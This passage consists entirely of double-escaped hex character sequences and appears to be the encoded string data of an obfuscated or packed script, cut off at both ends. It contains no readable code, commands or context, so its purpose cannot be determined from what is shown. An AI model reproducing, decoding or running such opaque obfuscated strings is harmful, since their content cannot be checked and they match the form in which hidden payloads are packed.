x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c